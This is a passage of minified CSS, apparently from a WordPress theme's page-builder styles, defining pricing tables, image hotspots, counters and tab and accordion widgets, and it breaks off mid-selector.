.pgscore-pricing{margin:15px 0}.pgscore_pricing_wrapper .pgscore-pricing .pricing-list ul{margin:0;padding:0}.pgscore_pricing_wrapper .pgscore-pricing .pricing-list ul li{list-style:none;padding:10px 0}.pgscore_pricing_wrapper .pgscore-pricing-style-1{text-align:center;background:#fff;padding:30px 25px;position:relative;color:#969696;box-shadow:0 3px 25px rgba(0,0,0,.04)}.pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-title h2{font-size:24px;font-weight:700}.pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-prize{margin-top:20px;margin-bottom:0}.pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-prize h2{font-size:34px;font-weight:700;display:inline-block;padding-right:5px}.pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-list{margin-bottom:10px}.pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-list ul li{list-style:none;border-bottom:1px solid rgba(255,255,255,.1);padding:8px 0;line-height:22px}.pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-list ul li:last-child{border:none}.pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-ribbon{position:relative;left:-35px;top:-30px}.pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-order{margin-bottom:-48px}.pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-order .button{background:#323232;color:#fff;padding:10px 36px;border-radius:3px;display:inline-block}.pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-order .button:hover{background:#04d39f}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-title h2{color:#323232}.pgscore_pricing_wrapper .pgscore-pricing-style-1.active{box-shadow:0 3px 25px rgba(0,0,0,.07);margin-top:-15px;margin-bottom:23px;padding:44px 35px}.pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-prize h2,.pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-prize span{color:#04d39f}.pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-title h2{color:#04d39f}.pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-order{margin-bottom:-66px}.pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-order .button{background:#04d39f}.pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-order .button:hover{background:#323232}.pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-list{margin-bottom:28px}.pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-prize{margin-top:36px}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1{background:rgba(255,255,255,.03)}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-order .button,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-order .button{background:#fff;color:#323232}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-order .button:hover,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-order .button:hover{color:#fff}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-order .button,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-order .button{color:#fff}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-order .button:hover,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-order .button:hover{background:#fff;color:#323232}.pgscore_pricing_wrapper .pgscore-pricing-style-2{background:#f6f6f6;padding:35px 35px 45px 35px;position:relative}.pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-ribbon{position:relative;left:-35px;top:-35px}.pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-title h2{font-size:22px;font-weight:700;margin-bottom:10px}.pgscore_pricing_wrapper .pgscore-pricing-style-2>.pricing-title>span{padding-bottom:20px;border-bottom:4px solid #dcdfe3;display:block;margin-bottom:20px;line-height:20px}.pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-prize h2{font-size:30px;font-weight:700;display:inline-block;padding-right:5px}.pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-list{margin:15px 0 25px}.pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-list ul li{padding:5px 0;font-size:13px;font-style:italic;line-height:18px}.pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-order .button{background:#323232;color:#fff;padding:10px 36px;border-radius:3px;display:block;text-align:center}.pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-order .button{background:#04d39f}.pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-order .button:hover{background:#323232}.pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-order .button:hover{background:#04d39f}.pgscore_pricing_wrapper .pgscore-pricing-style-2.active{border-top:5px solid #04d39f;padding:30px 35px 47px 35px}.pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-prize h2,.pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-prize span{color:#04d39f}.pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-title h2{color:#04d39f}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-2,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-2{background:rgba(255,255,255,.03)}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-2>.pricing-title>span,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-2>.pricing-title>span{border-bottom-color:rgba(255,255,255,.08)}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-order .button:hover,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-order .button:hover{background:#fff;color:#323232}.pgscore_pricing_wrapper .pgscore-pricing-style-3{background:#f6f6f6;padding:0;position:relative;margin-top:20px;text-align:center;color:#969696}.pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-ribbon{position:relative;left:0;top:10px}.pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-title>h2{background:#323232;padding:27px;color:#fff}.pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-title>span{padding:0 35px;display:block;margin-bottom:20px}.pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-prize h2{font-size:34px;font-weight:700;margin-bottom:0}.pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-list{margin:30px 0}.pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-list ul li{list-style:none;border-top:1px solid #e8e8e8;padding:10px}.pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-list ul li:last-child{padding-bottom:0}.pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-order{background:#323232;display:inline-block;position:relative;width:100%;padding:20px 0 20px}.pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-order .button{background:#fff;color:#04d39f;padding:8px 26px;border-radius:3px;display:inline-block}.pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-order .button:hover{background:#04d39f;color:#fff}.pgscore_pricing_wrapper .pgscore-pricing-style-3.active .pricing-order .button:hover{background:#323232;color:#fff}.pgscore_pricing_wrapper .pgscore-pricing-style-3.active .pricing-title>h2{background:#04d39f;padding:27px;color:#fff}.pgscore_pricing_wrapper .pgscore-pricing-style-3.active .pricing-order{background:#04d39f}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-3,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-3{background:rgba(255,255,255,.03)}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-title>h2,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-title>h2{background:rgba(255,255,255,.08)}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-list ul li,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-list ul li{border-top-color:rgba(255,255,255,.06)}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-order,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-order{background:rgba(255,255,255,.08)}.pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon{z-index:5;font-weight:500;color:#fff;font-size:12px;text-transform:uppercase;background:#323232;height:20px;line-height:1;padding:4px 8px 4px 8px;border-radius:0;transform:rotate(-45deg) translateY(-100%);-webkit-transform:rotate(0) translateY(0);transform-origin:right top;-webkit-transform-origin:right top;position:absolute;top:0;left:0}.pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:after,.pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:before{content:"";position:absolute;right:-10px;color:#323232;border:solid 10px transparent;border-right-color:#323232;top:0}.pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:before{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:after{transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:after,.pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:before{border-left-color:#323232}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon{background:#fff;color:#323232}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:after,.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:before,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:after,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:before{border-right-color:#fff}.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:after,.row-background-dark .pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:before,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:after,.theme-dark .pgscore_pricing_wrapper .pgscore-pricing .pricing-ribbon .ribbon:before{border-left-color:#fff}.pgscore-image-hotspot{position:relative}.pgscore-image-hotspot .image-hotspot{position:absolute;display:inline-block}.pgscore-image-hotspot .pgscore-hotspot-contents-wrapper{position:absolute;top:0;left:0;height:100%;width:100%}.pgscore-image-hotspot .hotspot-dot{position:relative;font-size:15px}.pgscore-image-hotspot .dot-style1{height:28px;width:28px;border:2px solid #04d39f;display:inline-block;text-align:center;border-radius:30px;line-height:20px;cursor:pointer;margin:20px;vertical-align:top}.pgscore-image-hotspot .dot-style1 span{height:8px;width:8px;background-color:#04d39f;display:inline-block;border-radius:10px;position:absolute;left:50%;top:50%;margin-left:-4px;margin-top:-4px;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.pgscore-image-hotspot .image-hotspot.hotspot-visible .dot-style1 span,.pgscore-image-hotspot .image-hotspot:hover .dot-style1 span{height:16px;width:16px;margin-left:-8px;margin-top:-8px}.pgscore-image-hotspot .dot-style2{margin:20px}.pgscore-image-hotspot .dot-style2:before{height:28px;width:28px;background-color:#04d39f;display:inline-block;text-align:center;border-radius:30px;line-height:30px;cursor:pointer;content:"\f067";font-family:'Font Awesome 5 Free';font-weight:900;color:#fff;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.pgscore-image-hotspot .image-hotspot.hotspot-visible .dot-style2:before,.pgscore-image-hotspot .image-hotspot:hover .dot-style2:before{transform:rotate(45deg)}.pgscore-image-hotspot .dot-style2 span{display:none}.pgscore-image-hotspot .hotspot-content{position:absolute;width:240px;background:#fff;padding:20px;z-index:10;text-align:center;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pgscore-image-hotspot .image-hotspot.trigger-click.hotspot-visible .hotspot-content,.pgscore-image-hotspot .image-hotspot.trigger-hover:hover .hotspot-content{opacity:1;visibility:visible}.pgscore-image-hotspot .image-hotspot.hotspot-open .hotspot-content{opacity:1;visibility:visible}.pgscore-image-hotspot .hotspot-content.hotspot-dropdown-left{right:55px;top:-20px}.pgscore-image-hotspot .trigger-hover:hover .hotspot-content.hotspot-dropdown-left{right:65px}.pgscore-image-hotspot .trigger-click.hotspot-visible .hotspot-content.hotspot-dropdown-left{right:65px}.pgscore-image-hotspot .hotspot-content.hotspot-dropdown-right{left:55px;top:-20px}.pgscore-image-hotspot .trigger-hover:hover .hotspot-content.hotspot-dropdown-right{left:65px}.pgscore-image-hotspot .trigger-click.hotspot-visible .hotspot-content.hotspot-dropdown-right{left:65px}.hotspot-content:after,.hotspot-content:before{top:45px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:10px}.hotspot-dropdown-right:after,.hotspot-dropdown-right:before{right:100%}.hotspot-dropdown-left:after,.hotspot-dropdown-left:before{left:100%}.hotspot-dropdown-up:after,.hotspot-dropdown-up:before{bottom:auto;top:100%;margin-left:-10px}.hotspot-dropdown-up:after{border-top-color:#323232}.hotspot-dropdown-down:after,.hotspot-dropdown-down:before{bottom:100%;top:auto;margin-left:-10px}.pgscore-image-hotspot .hotspot-content.hotspot-dropdown-down,.pgscore-image-hotspot .hotspot-content.hotspot-dropdown-up{left:-86px}.pgscore-image-hotspot .hotspot-content.hotspot-dropdown-up{bottom:55px}.pgscore-image-hotspot .trigger-hover:hover .hotspot-content.hotspot-dropdown-up{bottom:65px}.pgscore-image-hotspot .trigger-click.hotspot-visible .hotspot-content.hotspot-dropdown-up{bottom:65px}.pgscore-image-hotspot .hotspot-content.hotspot-dropdown-down{top:55px}.pgscore-image-hotspot .trigger-hover:hover .hotspot-content.hotspot-dropdown-down{top:65px}.pgscore-image-hotspot .trigger-click.hotspot-visible .hotspot-content.hotspot-dropdown-down{top:65px}.pgscore-image-hotspot-wrapper{display:inline-block;position:relative}.pgscore-image-hotspot-wrapper .hotspot-content-image{margin-bottom:15px}.pgscore-image-hotspot-wrapper .hotspot-content-text{font-size:14px;line-height:22px}.pgscore-image-hotspot-wrapper .hotspot-title{margin-bottom:8px;font-weight:700;font-weight:600;color:#323232}.hotspot-btn a{font-size:14px;padding:10px 25px;line-height:18px;background-color:#04d39f;color:#fff;display:inline-block}.hotspot-btn a:hover{background-color:#323232;color:#fff}.pgscore-hotspot-light-bg .hotspot-content{background-color:#fff;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.07);-moz-box-shadow:0 4px 15px rgba(0,0,0,.07);box-shadow:0 4px 15px rgba(0,0,0,.07)}.pgscore-hotspot-light-bg .hotspot-dropdown-left:after,.pgscore-hotspot-light-bg .hotspot-dropdown-left:before{border-left-color:#fff}.pgscore-hotspot-light-bg .hotspot-dropdown-right:after,.pgscore-hotspot-light-bg .hotspot-dropdown-right:before{border-right-color:#fff}.pgscore-hotspot-light-bg .hotspot-dropdown-down:after,.pgscore-hotspot-light-bg .hotspot-dropdown-down:before{border-bottom-color:#fff}.pgscore-hotspot-light-bg .hotspot-dropdown-up:after,.pgscore-hotspot-light-bg .hotspot-dropdown-up:before{border-top-color:#fff}.pgscore-hotspot-dark-bg .hotspot-dropdown-left:after,.pgscore-hotspot-dark-bg .hotspot-dropdown-left:before{border-left-color:#252525}.pgscore-hotspot-dark-bg .hotspot-dropdown-right:after,.pgscore-hotspot-dark-bg .hotspot-dropdown-right:before{border-right-color:#252525}.pgscore-hotspot-dark-bg .hotspot-dropdown-down:after,.pgscore-hotspot-dark-bg .hotspot-dropdown-down:before{border-bottom-color:#252525}.pgscore-hotspot-dark-bg .hotspot-dropdown-up:after,.pgscore-hotspot-dark-bg .hotspot-dropdown-up:before{border-top-color:#252525}.pgscore-hotspot-dark-bg .hotspot-content{background-color:#252525}.pgscore-hotspot-theme-bg .hotspot-content{background-color:#04d39f}.pgscore-hotspot-theme-bg .hotspot-dropdown-left:after,.pgscore-hotspot-theme-bg .hotspot-dropdown-left:before{border-left-color:#04d39f}.pgscore-hotspot-theme-bg .hotspot-dropdown-right:after,.pgscore-hotspot-theme-bg .hotspot-dropdown-right:before{border-right-color:#04d39f}.pgscore-hotspot-theme-bg .hotspot-dropdown-down:after,.pgscore-hotspot-theme-bg .hotspot-dropdown-down:before{border-bottom-color:#04d39f}.pgscore-hotspot-theme-bg .hotspot-dropdown-up:after,.pgscore-hotspot-theme-bg .hotspot-dropdown-up:before{border-top-color:#04d39f}.pgscore-hotspot-dark-bg .hotspot-title{color:#fff}.pgscore-hotspot-theme-bg .hotspot-title{color:#fff}.pgscore-hotspot-dark-bg .hotspot-btn a:hover{background-color:#fff;color:#04d39f}.pgscore-hotspot-dark-bg .hotspot-content-text{color:#a1a1a1}.pgscore-hotspot-theme-bg .hotspot-content-text{color:#fff}.pgscore-hotspot-theme-bg .hotspot-btn a{background-color:#fff;color:#04d39f}.pgscore-hotspot-theme-bg .hotspot-btn a:hover{background-color:#323232;color:#fff}.pgscore-counter.alignment-center{text-align:center}.pgscore-counter.alignment-right{text-align:right}.pgscore-counter .pgscore-counter-icon{margin-bottom:15px;display:inline-block}.pgscore-counter .pgscore-icon-image{width:70px}.pgscore-counter .pgscore-counter-number{line-height:1;font-weight:600;margin-bottom:10px}.pgscore-counter .icon-size-xs{font-size:40px;line-height:40px}.pgscore-counter .icon-size-sm{font-size:50px;line-height:50px}.pgscore-counter .icon-size-md{font-size:60px;line-height:60px}.pgscore-counter .icon-size-lg{font-size:70px;line-height:70px}.pgscore-counter .icon-size-xl{font-size:80px;line-height:80px}.pgscore-counter.pgscore-counter-style-1 .pgscore-counter-icon i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.pgscore-counter-style-2.icon-background .pgscore-counter-icon,.pgscore-counter-style-2.icon-border .pgscore-counter-icon{margin-bottom:15px;text-align:center;border-radius:80px}.pgscore-counter-style-2 .pgscore-counter-icon.icon-size-xl{width:130px;height:130px;line-height:130px;font-size:50px}.pgscore-counter-style-2 .pgscore-counter-icon.icon-size-lg{width:100px;height:100px;line-height:100px;font-size:44px}.pgscore-counter-style-2 .pgscore-counter-icon.icon-size-md{width:80px;height:80px;line-height:80px;font-size:36px}.pgscore-counter-style-2 .pgscore-counter-icon.icon-size-sm{width:60px;height:60px;line-height:60px;font-size:28px}.pgscore-counter-style-2 .pgscore-counter-icon.icon-size-xs{width:50px;height:50px;line-height:50px;font-size:26px}.pgscore-counter-style-2.icon-background .pgscore-counter-icon img,.pgscore-counter-style-2.icon-border .pgscore-counter-icon img{width:40px}.pgscore-counter-style-2.icon-border .pgscore-counter-icon{border-width:2px;border-style:solid}.pgscore-counter.pgscore-counter-style-3 .pgscore-counter-icon i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.pgscore-counter.pgscore-counter-style-3 .pgscore-counter-number{margin-bottom:0}.pgscore-counter-style-3 .pgscore-counter-divider{display:inline-block;width:40px;height:3px;background:#ddd}.pgscore-counter-style-4.icon-position-left .pgscore-counter-number,.pgscore-counter-style-4.icon-position-right .pgscore-counter-number{margin-bottom:5px}.pgscore-counter-style-4.icon-position-left,.pgscore-counter-style-4.icon-position-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pgscore-counter-style-4.icon-position-right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.pgscore-counter-style-4.icon-position-right .pgscore-counter-icon{margin-left:15px}.pgscore-counter-style-4.icon-position-left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pgscore-counter-style-4.icon-position-left .pgscore-counter-icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-bottom:0;margin-right:15px;text-align:center}.pgscore-counter-style-4.icon-position-left .pgscore-counter-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.pgscore-counter-style-4.icon-position-left .pgscore-counter-icon.icon-size-xs,.pgscore-counter-style-4.icon-position-right .pgscore-counter-icon.icon-size-xs{width:50px;font-size:34px;line-height:1}.pgscore-counter-style-4.icon-position-left .pgscore-counter-icon.icon-size-sm,.pgscore-counter-style-4.icon-position-right .pgscore-counter-icon.icon-size-sm{width:60px;font-size:42px;line-height:1}.pgscore-counter-style-4.icon-position-left .pgscore-counter-icon.icon-size-md,.pgscore-counter-style-4.icon-position-right .pgscore-counter-icon.icon-size-md{width:70px;font-size:50px;line-height:1}.pgscore-counter-style-4.icon-position-left .pgscore-counter-icon.icon-size-lg,.pgscore-counter-style-4.icon-position-right .pgscore-counter-icon.icon-size-lg{width:80px;font-size:58px;line-height:1}.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon .vc_tta-panel-title>a:before{content:"";background:hsla(0,0%,0%,.1);height:100%;width:50px;display:inline-block;right:0;position:absolute;top:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{right:inherit;left:0}.wpb-js-composer .vc_tta-accordion.vc_tta-shape-rounded.pgscore_boxed_icon .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{border-radius:5px 0 0 5px}.wpb-js-composer .vc_tta-accordion.vc_tta-shape-rounded.pgscore_boxed_icon .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{border-radius:0 5px 5px 0}.wpb-js-composer .vc_tta-accordion.vc_tta-shape-round.pgscore_boxed_icon .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{border-radius:2em 0 0 2em}.wpb-js-composer .vc_tta-accordion.vc_tta-shape-round.pgscore_boxed_icon .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{border-radius:0 2em 2em 0}.wpb-js-composer .entry-content .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading .vc_tta-icon+.vc_tta-title-text{margin-left:10px}.wpb-js-composer .entry-content .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading .vc_tta-title-text+.vc_tta-icon{margin-left:10px}.wpb-js-composer .entry-content .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:65px}.wpb-js-composer .entry-content .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:65px}.wpb-js-composer .vc_tta.vc_general.vc_tta-controls-align-center .vc_tta-tab{margin-bottom:0}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab>a,.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a,.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab>a,.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab>a{font-size:15px;line-height:24px;font-weight:400;text-transform:none}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab>a,.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab>a,.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab>a{padding:10px 20px}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-shape-round .vc_tta-tabs-container{margin:0}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel-body,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel-heading,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-tab>a{border-width:0;border-bottom-width:2px}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-bottom-color:#04d39f;background:#f7f7f7}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#04d39f;background-color:#04d39f;border-bottom-width:2px}.wpb-js-composer .content-wrapper .vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#323232}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title:hover>a{color:#04d39f}.vc_tta-controls-icon.vc_tta-controls-icon-triangle::before,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel-title:hover{border-color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before{border-color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus{background-color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title>a,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern .vc_tta-panel-body{background:0 0;padding:0;border:none}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#323232}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-panel:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-panel:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .entry-content .vc_tta.vc_tta-style-modern .vc_tta-tab{margin-top:0}.wpb-js-composer .entry-content .vc_tta.vc_tta-style-modern .vc_tta-tabs-list{margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tab{margin-top:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-list{border-right:2px solid #04d39f}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-list{border-left:2px solid #04d39f;padding-top:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-shape-rounded.vc_tta-tabs-position-left .vc_tta-tab>a{border-radius:3px 0 0 3px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-shape-rounded.vc_tta-tabs-position-right .vc_tta-tab>a{border-radius:0 3px 3px 0}.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-shape-round.vc_tta-tabs-position-left .vc_tta-tab>a{border-radius:2em 0 0 2em}.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-shape-round.vc_tta-tabs-position-right .vc_tta-tab>a{border-radius:0 2em 2em 0}.wpb-js-composer .content-wrapper .vc_tta-style-modern.vc_tta-shape-round.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab>a{border-top-right-radius:0;border-bottom-right-radius:0}.wpb-js-composer .content-wrapper .vc_tta-style-modern.vc_tta-shape-round.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab>a{border-top-left-radius:0;border-bottom-left-radius:0}.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tab{margin-right:0}.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tab{margin-left:0}.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tab:first-child{margin-top:0}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#04d39f}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab>a{border-bottom:2px solid #04d39f;background:#f7f7f7;color:#323232;border-left:none;border-right:none;border-top-color:#f7f7f7}.wpb-js-composer .content-wrapper .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab.vc_active>a{background:#04d39f;color:#fff}.wpb-js-composer .content-wrapper .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab:hover>a{background:#04d39f;color:#fff}.wpb-js-composer .entry-content .vc_tta-tabs.vc_tta-style-modern:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a{border-bottom-color:#04d39f}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tabs-list:before{background:#04d39f;height:2px;content:"";width:100%;position:absolute;left:0;bottom:0;z-index:9}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-list:before,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-list:before{content:none}.wpb-js-composer 